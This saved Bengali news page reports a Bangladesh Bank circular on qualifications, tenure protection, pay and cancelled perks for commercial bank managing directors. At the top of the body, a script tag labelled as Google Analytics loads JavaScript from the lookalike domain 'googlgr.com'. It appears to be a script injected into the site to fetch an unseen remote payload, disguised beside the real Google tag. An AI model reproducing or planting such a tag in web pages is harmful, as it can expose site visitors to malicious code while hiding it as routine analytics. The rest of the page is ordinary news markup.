

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailytorunkantho.com/%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%82%E0%A6%95%E0%A7%87%E0%A6%B0-%E0%A6%8F%E0%A6%AE%E0%A6%A1%E0%A6%BF-%E0%A6%AA%E0%A6%A6%E0%A7%87-%E0%A6%9A%E0%A6%BE%E0%A6%95%E0%A6%B0%E0%A6%BF%E0%A6%B0-%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%AA%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A6%B2-%E0%A6%95%E0%A6%AE%E0%A6%B2-%E0%A6%B8%E0%A7%81%E0%A6%AF%E0%A7%8B%E0%A6%97-%E0%A6%B8%E0%A7%81%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A6%BE/25706
body_size: 12750
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>ব্যাংকের এমডি পদে চাকরির নিরাপত্তা বাড়ল, কমল সুযোগ-সুবিধা</title>

<meta name="description" content="ব্যাংকের এমডি পদে চাকরির নিরাপত্তা বাড়ল, কমল সুযোগ-সুবিধা">
<meta name="keywords" content="বাণিজ্যিক ব্যাংকের ব্যবস্থাপনা পরিচালক বা প্রধান নির্বাহী হওয়ার যোগ্যতা বেঁধে দিল কেন্দ্রীয় ব্যাংক। &nbsp;ব্যাংকের চেয়ারম্যান ও পরিচালক নির্বাচনের যোগ্যতা নির্ধারণের পর এবার এ নির্দেশনা এল।\r\n\r\nনতুন নির্দেশনা মোতাবেক ব্যবস্থাপনা পরিচালক (এমডি) নিয়োগের অনুমোদনের পাশাপাশি পদত্যাগে লাগবে কেন্দ্রীয় ব্যাংকের অনুমোদন। চাকরির নিরাপত্তার">

<meta http-equiv="refresh" content="300">
<meta name="author" content="তরুণ কণ্ঠ | TorunKontho">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="2193803980899970">
<meta property="og:site_name" content="তরুণ কণ্ঠ|Torunkantho">
<meta property="og:title" content="ব্যাংকের এমডি পদে চাকরির নিরাপত্তা বাড়ল, কমল সুযোগ-সুবিধা">
<meta property="og:description" content="বাণিজ্যিক ব্যাংকের ব্যবস্থাপনা পরিচালক বা প্রধান নির্বাহী হওয়ার যোগ্যতা বেঁধে দিল কেন্দ্রীয় ব্যাংক। &nbsp;ব্যাংকের চেয়ারম্যান ও পরিচালক নির্বাচনের যোগ্যতা নির্ধারণের পর এবার এ নির্দেশনা এল।\r\n\r\nনতুন নির্দেশনা মোতাবেক ব্যবস্থাপনা পরিচালক (এমডি) নিয়োগের অনুমোদনের পাশাপাশি পদত্যাগে লাগবে কেন্দ্রীয় ব্যাংকের অনুমোদন। চাকরির নিরাপত্তার">
<meta property="og:url" content="https://www.dailytorunkantho.com/ব্যাংকের-এমডি-পদে-চাকরির-নিরাপত্তা-বাড়ল-কমল-সুযোগ-সুবিধা/25706">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-14-copy-2402280722.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@তরুণ কণ্ঠ | TorunKontho">
<meta name="twitter:creator" content="@eMythMakers.com">
<meta name="twitter:title" content="ব্যাংকের এমডি পদে চাকরির নিরাপত্তা বাড়ল, কমল সুযোগ-সুবিধা">
<meta name="twitter:description" content="বাণিজ্যিক ব্যাংকের ব্যবস্থাপনা পরিচালক বা প্রধান নির্বাহী হওয়ার যোগ্যতা বেঁধে দিল কেন্দ্রীয় ব্যাংক। &nbsp;ব্যাংকের চেয়ারম্যান ও পরিচালক নির্বাচনের যোগ্যতা নির্ধারণের পর এবার এ নির্দেশনা এল।\r\n\r\nনতুন নির্দেশনা মোতাবেক ব্যবস্থাপনা পরিচালক (এমডি) নিয়োগের অনুমোদনের পাশাপাশি পদত্যাগে লাগবে কেন্দ্রীয় ব্যাংকের অনুমোদন। চাকরির নিরাপত্তার">
<meta name="twitter:image" content="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-14-copy-2402280722.jpg">
<meta name="twitter:url" content="https://www.dailytorunkantho.com/ব্যাংকের-এমডি-পদে-চাকরির-নিরাপত্তা-বাড়ল-কমল-সুযোগ-সুবিধা/25706">

<link rel="canonical" href="https://www.dailytorunkantho.com/ব্যাংকের-এমডি-পদে-চাকরির-নিরাপত্তা-বাড়ল-কমল-সুযোগ-সুবিধা/25706">
<link type="image/x-icon" rel="shortcut icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">
<link type="image/x-icon" rel="icon" href="https://www.dailytorunkantho.com/media/common/favicono.icooo.jpg">

<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/eMythMakers.css?03 February, 2026 12:39:02"><link rel="stylesheet" type="text/css" href="https://www.dailytorunkantho.com/common/css/SolaimanLipi.css">
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id){var js, fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)) return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=2193803980899970&autoLogAppEvents=1';fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>

<div class="container">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googlgr.com/gtag/js?id=--"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70309952-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70309952-1');
</script>
<!--<div class="row DMargin0 DBreaking">
	<div class="col-sm-12 DPadding0">
		<img src="https://www.dainikeidin.com/media/PhotoGallery/2018November/ICT-Banner-May-21-Kabbo-09-980-x-90-2005240105.jpg" alt="   এই দিন " title="   এই দিন " class="img-responsive img100">
	</div>
</div>-->
<header>
<div class="DHeaderTop">
<div class="row">
	<div class="col-sm-6 DHeaderDate"><p>মঙ্গলবার &nbsp; ০৩ ফেব্রুয়ারি ২০২৬ &nbsp; মাঘ&nbsp;২১&nbsp;১৪৩২ &nbsp; ১৫ শা'বান ১৪৪৭</p></div>
	<div class="col-sm-2 DHeaderSearch">
		<form class="navbar-form navbar-right">
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Search" name="search">
				<div class="input-group-btn">
					<button class="btn btn-default" type="submit"><i class="glyphicon glyphicon-search"></i></button>
				</div>
			</div>
		</form>
	</div>
	<div class="col-sm-1 DHeaderSearch">
		<a target="_blank" href="http://epaper.dailytorunkantho.com/"><button type="button" style="background: #222b46;color: #fff;margin-left: 82%; font-size: 1.1em;">ইপেপার</button></a>
	</div>
	<div class="col-sm-3 DSocialLink">
		<ul>
			<li><a href="https://www.facebook.com/dailytorunkantho/" target="_blank"><i class="fa fa-facebook-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-youtube-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-google-plus-square fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-linkedin fa-lg"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter-square fa-lg"></i></a></li>
			<li><a href="https://www.dailytorunkantho.com/rss/rss.xml" target="_blank"><i class="fa fa-rss-square fa-lg"></i></a></li>
		</ul>
	</div>
</div>
</div>

<div class="row">
	<div class="col-sm-4"><div class="DLogo"><a href="https://www.dailytorunkantho.com/"><img src="https://www.dailytorunkantho.com/media/common/logo-torun.png" alt="তরুণ কণ্ঠ | Torunkantho" title="তরুণ কণ্ঠ | Torunkantho" class="img-responsive"></a></div></div>
    <div class="col-sm-8">
    	<div class="DHeaderBanner">
    		<img src="http://www.dailytorunkantho.com/media/common/banner-torun.jpg" alt="তরুণ কণ্ঠ|Torunkantho" title="তরুণ কণ্ঠ|Torunkantho" class="img-responsive img100">
    	</div>
    </div>
</div>

<div class="row DHeaderNav">
	<div class="col-sm-12">
		<nav class="navbar navbar-default">
			<div class="container-fluid DPadding0">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
						<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li><a href="https://www.dailytorunkantho.com/12/country/">জাতীয়</a></li>
						<li><a href="https://www.dailytorunkantho.com/1/politics/">রাজনীতি</a></li>
						<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
						<li><a href="https://www.dailytorunkantho.com/6/sports/">খেলার মাঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/7/entertainment/">বিনোদন কণ্ঠ</a></li>
						<li><a href="https://www.dailytorunkantho.com/8/religion/">ধর্ম ও জীবন</a></li>
						<li><a href="https://www.dailytorunkantho.com/16/science-technology/">বিজ্ঞান-প্রযুক্তি</a></li>

						<li class="dropdown">
							<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">অন্যান্য<span class="caret"></span></a>
							<ul class="dropdown-menu">
								<li><a href="https://www.dailytorunkantho.com/2/city/">রাজধানী</a></li>
								<li><a href="https://www.dailytorunkantho.com/9/education/">তারুণ্যের ক্যাম্পাস</a></li>
								<li><a href="https://www.dailytorunkantho.com/4/court/">মাতৃভূমি</a></li>
								<li><a href="https://www.dailytorunkantho.com/5/public-disaster/">সম্পাদকের কথা</a></li>
								
								<li><a href="https://www.dailytorunkantho.com/10/lifestyle/">তারুণ্যের স্টাইল</a></li>
								<li><a href="https://www.dailytorunkantho.com/11/health/">তরুণ বাংলা</a></li>
								<li><a href="https://www.dailytorunkantho.com/13/organization-news/">সংগঠন সংবাদ</a></li>
								<li><a href="https://www.dailytorunkantho.com/14/interview/">নগর-মহানগর</a></li>
								<li><a href="https://www.dailytorunkantho.com/15/reader-opinion/">পাঠকের চিন্তা</a></li>
								<li><a href="https://www.dailytorunkantho.com/17/etcetera/">শিল্প-বাণিজ্য</a></li>
								<li><a href="https://www.dailytorunkantho.com/photogallery">ছবি গ্যালারি</a></li>
								<li><a href="https://www.dailytorunkantho.com/videogallery">ভিডিও গ্যালারি</a></li>
								
							</ul>
						</li>
						<li><a href="https://www.dailytorunkantho.com/archives/">আর্কাইভ</a></li>
					</ul>
				</div>
			</div>
		</nav>
	</div>
</div>

</header>
<main>
<section>
<div class="row">
	<div class="col-sm-8">
		<div class="row"><div class="col-sm-12">
			<ol class="breadcrumb">
				<li><a href="https://www.dailytorunkantho.com/"><i class="fa fa-home fa-lg" aria-hidden="true"></i> হোম</a></li>
				<li class="active"><a href="https://www.dailytorunkantho.com/17/etcetera">শিল্প-বাণিজ্য</a></li>
			</ol>
		</div></div>

		<div class="row DDetailsNews">
			<div class="col-sm-12">
				<span style="float:right;"><i class="fa fa-eye"></i> ৩১৮</span>
				<h3></h3>
				<h1>ব্যাংকের এমডি পদে চাকরির নিরাপত্তা বাড়ল, কমল সুযোগ-সুবিধা</h1>

				<div class="row"><div class="col-sm-12"><p class="pWriter">তরুণ কণ্ঠ রিপোর্ট</p></div></div>

				<div class="row">
					<div class="col-sm-7 DDateDetails"><p>
					প্রকাশিত: ২৮ ফেব্রুয়ারি ২০২৪ &nbsp;
					</p>
					</div>
					<div class="col-sm-5 DSocialTop" align="right"><div class="addthis_inline_share_toolbox"></div></div>
				</div>

				<div class="DAdditionalInfo">
					<div class="row">
						<div class="col-sm-4 col-sm-offset-8 text-right">
							<a href="https://www.dailytorunkantho.com/print.php?nssl=25706" title="Print this article"><i class="fa fa-print fa-lg" aria-hidden="true"></i></a>
							<button id="btnDecrease">A-</button>
							<button id="btnOriginal">A</button>
							<button id="btnIncrease">A+</button>
						</div>
					</div>
				</div>

				<div class="row"><div class="col-sm-12">
					<img src="https://www.dailytorunkantho.com/media/imgAll/2018November/Untitled-14-copy-2402280722.jpg" alt="" title="" class="img-responsive img100">
					<p class="pCaption"></p>
				</div></div>

				<div class="row"><div class="col-sm-12 DDetailsBody" id="DDetailsBody">
					<p>বাণিজ্যিক ব্যাংকের ব্যবস্থাপনা পরিচালক বা প্রধান নির্বাহী হওয়ার যোগ্যতা বেঁধে দিল কেন্দ্রীয় ব্যাংক। &nbsp;ব্যাংকের চেয়ারম্যান ও পরিচালক নির্বাচনের যোগ্যতা নির্ধারণের পর এবার এ নির্দেশনা এল।</p>

<p>নতুন নির্দেশনা মোতাবেক ব্যবস্থাপনা পরিচালক (এমডি) নিয়োগের অনুমোদনের পাশাপাশি পদত্যাগে লাগবে কেন্দ্রীয় ব্যাংকের অনুমোদন। চাকরির নিরাপত্তার পাশাপাশি বেশ কিছু সুযোগ সুবিধা কেটে ফেলা হয়েছে নতুন নির্দেশনায়।</p>

<p>&nbsp;</p>

<p>মঙ্গলবার (২৭ ফেব্রুয়ারি) বাংলাদেশ ব্যাংকের ব্যাংকিং প্রবিধি ও নীতি বিভাগ থেকে জারি করা সার্কুলারে এসব উল্লেখ করা হয়েছে। &nbsp;</p>

<p>&nbsp;</p>

<p>নতুন নীতিমালায় &nbsp;ব্যাংকের এমডি নিয়োগের ন্যূনতম বয়স ৪৫ বছর বেঁধে দেওয়া হয়েছে। পাশাপাশি ঊর্ধ্বসীমা বেঁধে দেওয়া হয় ৬৫ বছর। এতোদিন শুধু ১০ বছরের ব্যবস্থাপনা বা ব্যবসায়িক বা পেশাগত অভিজ্ঞতা ছিল এ পদে নিয়োগের অন্যতম যোগ্যতা। &nbsp;</p>

<p>এ পদের নাম দেওয়া হয়েছে, &lsquo;ব্যবস্থাপনা পরিচালক বা প্রধান নির্বাহী কর্মকর্তা&rsquo;। ব্যাংকের পরিচালকের স্বার্থ সংশ্লিষ্ট প্রতিষ্ঠানের সঙ্গে সম্পৃক্ত বা পরিবারের সদস্য ব্যক্তি বাণিজ্যিক ব্যাংকের এমডি হতে পারবেন না।</p>

<p>নতুন সিদ্ধান্তে এমডি হিসেবে দায়িত্ব পালনকালে ব্যাংক থেকে নেওয়া সব ধরনের সুবিধার বর্ণনা চুক্তিপত্রে উল্লেখ রাখতে নির্দেশনা দিয়ে বাংলাদেশ ব্যাংক জানিয়েছে, প্রতি মাসে বেতনের সময় তার বিস্তারিত বিবরণও সংরক্ষণ করতে হবে।</p>

<p>বাংলাদেশ ব্যাংকের নির্দেশনা বলা হয়, &nbsp;ব্যাংক-কোম্পানির পরিচালনা ও ব্যবস্থাপনার ক্ষেত্রে পূর্বের চেয়ে অনেক বেশি ব্যবসায়িক ও প্রযুক্তিগত ঝুঁকি মোকাবিলা করতে হচ্ছে। বর্তমান প্রেক্ষাপটে এমডি নিয়োগে শিক্ষাগত যোগ্যতার পাশাপাশি &lsquo;চারিত্রিক&rsquo; ও &lsquo;নৈতিক &nbsp;বিশুদ্ধতায়&rsquo; গুরুত্ব দেওয়া হয়েছে। &nbsp;</p>

<p>বলা হয়েছে, &lsquo;ব্যাংকিং খাতে সুশাসন নিশ্চিত করার লক্ষ্যে একজন উপযুক্ত, পেশাগতভাবে দক্ষ ও অভিজ্ঞ ব্যবস্থাপনা পরিচালক বা প্রধান নির্বাহী কর্মকর্তা নিয়োগ হওয়া আবশ্যক। &rsquo;</p>

<p>&nbsp;</p>

<p><strong>শিক্ষাগত যোগ্যতা</strong><br />
এমডি হিসেবে নিয়োগ পেতে স্বীকৃত বিশ্ববিদ্যালয় হতে ন্যূনতম স্নাতকোত্তর ডিগ্রিধারী হতে হবে। অর্থনীতি, হিসাববিজ্ঞান, ফাইন্যান্স, ব্যাংকিং, ব্যবস্থাপনা কিংবা ব্যবসায় প্রশাসন বিষয়ে উচ্চতর শিক্ষা অতিরিক্ত যোগ্যতা হিসেবে বিবেচিত হবে। আর ডিজিটাল ব্যাংকের প্রধান নির্বাহী নিয়োগের ক্ষেত্রে তথ্যপ্রযুক্তি বিষয়ে উচ্চতর শিক্ষা অধিক গুরুত্ব পাবে এমডি নিয়োগে।</p>

<p>শিক্ষাজীবনের কোনো পর্যায়ে তৃতীয় বিভাগ বা শ্রেণি থাকতে পারবে না জানিয়ে বাংলাদেশ ব্যাংক বলেছে, গ্রেডিং পদ্ধতিতে এসএসসি বা সমমান ও এইচএসসি বা সমমান পরীক্ষার ক্ষেত্রে জিপিএ ৩ এর কম এবং অনুমোদিত বিশ্ববিদ্যালয় কর্তৃক প্রদত্ত সিজিপিএ এর ক্ষেত্রে ৪ পয়েন্ট স্কেলে ২ দশমিক ৫০ এর কম এবং ৫ পয়েন্ট স্কেলে ৩ এর কম হলে তা গ্রহণযোগ্য হবে না।</p>

<p>প্রার্থীর নেতৃত্ব প্রদানের গুণাবলিতে গুরুত্ব দেওয়া হয়েছে। বিদেশ থেকে ডিগ্রি অর্জনের ক্ষেত্রে প্রকাশিত ফলাফল (শ্রেণি/বিভাগ/জিপিএ) যথাযথ কর্তৃপক্ষ কর্তৃক অনুমোদিত ও সমতায়িত হতে হবে। &nbsp;</p>

<p><strong>নতুন সংযোজন চারিত্রিক ও নৈতিক বিশুদ্ধতা</strong></p>

<p>ফৌজদারি আদালত কর্তৃক দণ্ডিত, জাল-জালিয়াতি, আর্থিক অপরাধ বা অন্য কোনো অবৈধ কর্মকাণ্ডের জড়িত থাকলে তিনি অযোগ্য হিসেবে বিবেচিত হবেন। প্রার্থী সম্পর্কে কোনো দেওয়ানি বা ফৌজদারি মামলায় আদালতের রায়ে কোনো বিরূপ পর্যবেক্ষণ বা মন্তব্য থাকা যাবে না। &nbsp;কোনো নিয়ন্ত্রণকারী কর্তৃপক্ষের বিধিমালা, প্রবিধান বা নিয়াম-আচার লঙ্ঘনজনিত কারণে দণ্ডিত হলেও প্রার্থী অযোগ্য বিবেচিত হবেন। কখনো এমন কোনো কোম্পানি বা প্রতিষ্ঠানের মালিকানায় যুক্ত ছিলেন বা আছেন, তার নিবন্ধন অথবা লাইসেন্স বাতিল বা অবসায়িত হয়েছে এমন ব্যক্তি ব্যাংকের এমডি হতে পারবেন না। কোনো কোম্পানি বা আর্থিক প্রতিষ্ঠানের কর্মকর্তা হিসেবে যুক্ত ছিলেন, যার নিবন্ধন অথবা লাইসেন্স তার সরাসরি বা পরোক্ষ অপরাধজনিত কারণে বাতিল করা হয়েছে। তাহলেও ওই ব্যক্তি এমডি হতে পারবেন না।</p>

<p>&nbsp;</p>

<p><strong>&nbsp;আর্থিক স্বচ্ছতা/সততা</strong></p>

<p>কোনো ব্যাংক বা আর্থিক প্রতিষ্ঠান থেকে নেওয়া ঋণে খেলাপি, পাওনাদারের প্রাপ্য পরিশোধ না করা এমনকি আপস রফার মাধ্যমে পাওনা আদায় হতে অব্যাহতি লাভ করা ব্যক্তি ব্যবস্থাপনা পরিচালক বা প্রধান নির্বাহী পদে নিয়োগের জন্য অযোগ্য বিবেচিত হবেন।</p>

<p><strong>পেশাগত যোগ্যতা</strong></p>

<p>ব্যবস্থাপনা পরিচালক পদে নিয়োগ হিসেবে কমপক্ষে ২০ বছরের অভিজ্ঞতাসহ ব্যাংকের প্রধান নির্বাহী কর্মকর্তার অব্যবহৃত পূর্ববর্তী পদে কমপক্ষে দুই বছরের অভিজ্ঞতার বাধ্যবাধকতা দিয়েছে বাংলাদেশ ব্যাংক।</p>

<p>&nbsp;</p>

<p><strong>নিয়োগ বাতিলে পর্ষদের ক্ষমতা কমল</strong></p>

<p>চরম স্খলন/বিচ্যুতিপূর্ণ কাজ না করে থাকলে কোনো প্রধান নির্বাহী কর্মকর্তার চুক্তির মেয়াদপূর্তির পূর্বে অপসারণ বা উক্ত চুক্তি বাতিল করা যাবে না বলে সিদ্ধান্ত দিয়েছে বাংলাদেশ ব্যাংক। মেয়াদের পূর্বে ব্যবস্থাপনা পরিচালকের নিয়োগ বাতিল বা অপসারণ করতে চাই ব্যাংকের পরিচালক পর্ষদে সিদ্ধান্ত নিয়ে বাংলাদেশ ব্যাংকে প্রস্তাব আকারে পাঠাতে হবে। সার্কুলারে বলা হয়, &lsquo;চুক্তির মেয়াদপূর্তির পূর্বে প্রধান নির্বাহী কর্মকর্তা ব্যক্তিগত বা অন্য কোনো কারণে পদত্যাগ করার আবেদন করলে এরূপ আবেদন পরিচালনা পর্ষদের সুপারিশসহ বাংলাদেশ ব্যাংকে প্রেরণ করতে হবে। &rsquo;</p>

<p>&nbsp;</p>

<p><strong>বেতন-ভাতা</strong></p>

<p>প্রধান নির্বাহী কর্মকর্তার বেতন-ভাতা নির্ধারণে ব্যাংকের আর্থিক অবস্থা, কর্মকাণ্ডের ব্যাপকতা, ব্যবসার পরিমাণ, উপার্জন ক্ষমতা, শাখা, উপশাখা, এজেন্ট ব্যাংকিং ও আঞ্চলিক কার্যালয়ের সংখ্যা বিবেচনায় নিতে বলেছে বাংলাদেশ ব্যাংক। &nbsp;</p>

<p>এক্ষেত্রে সমজাতীয় ব্যাংকের এমডির বেতন ভাতা উদাহরণ হিসেবে নিতে নির্দেশনা দিয়ে বলা হয়, মূল বেতন ও বাড়ি ভাড়া বাবদ প্রত্যক্ষ বেতন ও ভাতা এবং অন্যান্য ভাতা যোগ করে মোট বেতন-ভাতা হিসাব করতে হবে। ইউটিলিটি বিল, প্রধান নির্বাহী কর্মকর্তার নিজের চিকিৎসা খরচ, ইন্স্যুরেন্স প্রিমিয়ামের সুনির্দিষ্ট পরিমাণ/সীমা রাখতে বলেছে নতুন নির্দেশনায়। সকল সুবিধার (গাড়ি, জ্বালানি, চালক ইত্যাদি) অর্থমূল্যে বের করে বেতন-ভাতায় উল্লেখ করতে বলা হয়।</p>

<p>প্রতি বছরে সর্বোচ্চ দুইটি উৎসব ভাতা ঠিক করে দিয়ে বাংলাদেশ ব্যাংক জানিয়েছে, প্রতিটি এক মাসের মূল বেতনের অধিক হবে না। চাকরির মেয়াদকালে বেতন-ভাতাদির কোনো শর্ত পরিবর্তন করা যাবে না।</p>

<p>&nbsp;</p>

<p><strong>পরোক্ষ সুবিধা বাতিল</strong></p>

<p>সব ধরনের পরোক্ষ সুবিধা বাতিল করে বাংলাদেশ ব্যাংক বলছে, ব্যাংকের মুনাফার বিপরীতে কোনো লভ্যাংশ, কমিশন, ক্লাবের জন্য কোনো চাঁদা বা খরচ, বিদেশে চিকিৎসা খরচ বা বাৎসরিক মেডিকেল চেক-আপ বাবদ খরচ, বিদেশে পরিবারের সদস্যদের চিকিৎসা খরচ, ব্যক্তিগত ভ্রমণের ক্ষেত্রে নিজের বা পরিবারের সদস্যদের বিদেশ ভ্রমণ ভাতা প্রাপ্য হবেন না। &nbsp;</p>

<p>তবে, দেশে চিকিৎসার সম্ভব না হলে এশিয়ার যেকোনো দেশে চিকিৎসা নিতে পারবে। এমডির বেতন-ভাতার বিপরীতে আয়কর ব্যক্তিকে নিজ উৎস থেকে দিতে হবে এখন থেকে।</p>

<p>&nbsp;</p>

<p><strong>পাওয়া যাবে উৎসাহ বোনাস সর্বোচ্চ ১৫ লাখ টাকা</strong></p>

<p>কর্মকর্তা/কর্মচারীদের অনুকূলে উৎসাহ বোনাস দেওয়া হলে এমডিও উৎসাহ বোনাস পাবেন উল্লেখ করা হয়েছে বাংলাদেশ ব্যাংকের সার্কুলারে। এমডিদের উৎসাহ বোনাস বছরে পনেরো লাখ টাকার বেশি হবে না।</p>				</div></div>

				
			</div>
		</div>

		<div class="row"><div class="col-sm-12 DSocialBottom"><div class="addthis_inline_share_toolbox"></div></div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="fb-comments" data-href="https://www.dailytorunkantho.com/ব্যাংকের-এমডি-পদে-চাকরির-নিরাপত্তা-বাড়ল-কমল-সুযোগ-সুবিধা/25706" data-numposts="3"></div>
		</div></div>

		<div class="row DMarginT30"><div class="col-sm-12">
			<div class="addthis_relatedposts_inline"></div>
		</div></div>
	</div>



	<div class="col-sm-4">
		<div class="row"><div class="col-sm-12">
			<div class="fb-page" data-href="https://www.facebook.com/dailytorunkantho/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dailytorunkantho/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dailytorunkantho/">তরুণ কণ্ঠ :: TorunKontho</a></blockquote></div>
		</div></div>

	<section>
	<div class="DLPSTab panel panel-default DMarginTop20">
		<div class="panel-heading">
			<ul  class="nav nav-pills">
				<li class="active"><a href="#1b" data-toggle="tab"><p>সর্বশেষ</p></a></li>
				<li><a href="#2b" data-toggle="tab"><p>জনপ্রিয়</p></a></li>
			</ul>
		</div>
		<div class="panel-body latestPanelDefault">
			<div class="tab-content clearfix">
				<div class="tab-pane active" id="1b">
					<ul class="LatestNewsList"><li><a href="https://www.dailytorunkantho.com/আজ-থেকে-বাজারে-নতুন-ডিজাইনের-১০-টাকার-নোট/31056">আজ থেকে বাজারে নতুন ডিজাইনের ১০ টাকার নোট</a></li>
<li><a href="https://www.dailytorunkantho.com/আজ-পবিত্র-শবে-বরাত/31055">আজ পবিত্র শবে বরাত</a></li>
<li><a href="https://www.dailytorunkantho.com/ফ্যাসিস্টগুলাকে-সামনে-বসিয়ে-গণভোটের-আলোচনা-করা-হচ্ছে-আম্মার/31054">ফ্যাসিস্টগুলাকে সামনে বসিয়ে গণভোটের আলোচনা করা হচ্ছে: আম্মার</a></li>
<li><a href="https://www.dailytorunkantho.com/নৌপরিবহন-মন্ত্রণালয়-তামাক-নিয়ন্ত্রণ-আইন-বাস্তবায়নে-পদক্ষেপ-গ্রহণ/31053">নৌপরিবহন মন্ত্রণালয় তামাক নিয়ন্ত্রণ আইন বাস্তবায়নে পদক্ষেপ গ্রহণ</a></li>
<li><a href="https://www.dailytorunkantho.com/নওগাঁ-২-আসনে-ধানের-শীষের-প্রার্থী-শামসুজ্জোহা-খানের-পক্ষে-প্রচারণ/31052">নওগাঁ-২ আসনে ধানের শীষের প্রার্থী শামসুজ্জোহা খানের পক্ষে প্রচারণ</a></li>
<li><a href="https://www.dailytorunkantho.com/দেশে-সচিত্র-স্বাস্থ্য-সতর্কবার্তায়-তামাক-কোম্পানির-ব্যাপক-অনিয়ম/31051">দেশে সচিত্র স্বাস্থ্য সতর্কবার্তায় তামাক কোম্পানির ব্যাপক অনিয়ম</a></li>
<li><a href="https://www.dailytorunkantho.com/গোবিপ্রবিতে-ফার্মেসি-বিভাগের-হাতে-কলমে-রিসার্চ-ট্রেনিং-অনুষ্ঠিত/31050">গোবিপ্রবিতে ফার্মেসি বিভাগের হাতে-কলমে রিসার্চ ট্রেনিং অনুষ্ঠিত</a></li>
<li><a href="https://www.dailytorunkantho.com/নিয়মিত-অভিযানে-কালীগঞ্জে-শৃঙ্খলা-ফেরালেন-এসিল্যান্ড/31049">নিয়মিত অভিযানে কালীগঞ্জে শৃঙ্খলা ফেরালেন এসিল্যান্ড</a></li>
<li><a href="https://www.dailytorunkantho.com/কুমিল্লা-৯-নির্বাচিত-হলে-সেবক-হিসেবে-পাশে-থাকার-প্রতিশ্রুতি/31048">কুমিল্লা-৯ নির্বাচিত হলে সেবক হিসেবে পাশে থাকার প্রতিশ্রুতি</a></li>
<li><a href="https://www.dailytorunkantho.com/প্রতিদিন-৮–১০-কেজি-কুঁচিয়া-ধরে-জীবিকা-চালান-জেলে-সিং-সং/31047">প্রতিদিন ৮–১০ কেজি কুঁচিয়া ধরে জীবিকা চালান জেলে সিং সং</a></li>
<li><a href="https://www.dailytorunkantho.com/​​তিতুমীর-কলেজে-বার্ষিক-ক্রীড়া-প্রতিযোগিতা-অনুষ্ঠিত /31046">​​তিতুমীর কলেজে বার্ষিক ক্রীড়া প্রতিযোগিতা অনুষ্ঠিত </a></li>
<li><a href="https://www.dailytorunkantho.com/গণভোটে-হ্যাঁ-দিতেই-ভোট-দিতে-যাবো-রাবি-উপাচার্য/31045">গণভোটে `হ্যাঁ` দিতেই ভোট দিতে যাবো: রাবি উপাচার্য</a></li>
<li><a href="https://www.dailytorunkantho.com/ডাটা-অ্যানালাইসিস-প্রশিক্ষণ-পেলেন-রাবির-৫-শতাধিক-শিক্ষার্থী/31044">ডাটা অ্যানালাইসিস প্রশিক্ষণ পেলেন রাবির ৫ শতাধিক শিক্ষার্থী</a></li>
<li><a href="https://www.dailytorunkantho.com/রাবিতে-গণেভোট-২০২৬-বিষয়ে-জনসচেতনতামূলক-মতবিনিময়-সভা-অনুষ্ঠিত/31043">রাবিতে গণেভোট ২০২৬ বিষয়ে জনসচেতনতামূলক মতবিনিময় সভা অনুষ্ঠিত</a></li>
<li><a href="https://www.dailytorunkantho.com/বিমান-বাংলাদেশের-এমডি-ড-সাফিকুর-রহমান-গ্রেফতার/31042">বিমান বাংলাদেশের এমডি ড. সাফিকুর রহমান গ্রেফতার</a></li>
